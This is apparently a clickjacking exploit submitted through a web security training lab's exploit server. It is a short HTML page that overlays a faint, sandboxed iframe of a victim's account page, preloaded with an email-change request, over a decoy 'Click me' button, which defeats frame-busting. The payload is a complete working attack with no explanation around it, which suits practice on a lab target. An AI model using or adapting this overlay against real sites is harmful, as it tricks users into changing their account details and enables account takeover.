 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.3;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a6a0005048fd811816ed403009c00d9.web-security-academy.net/my-account?email=pedro@gmail.com" sandbox="allow-forms">
</iframe>
Store View exploit Deliver exploit to victim Access log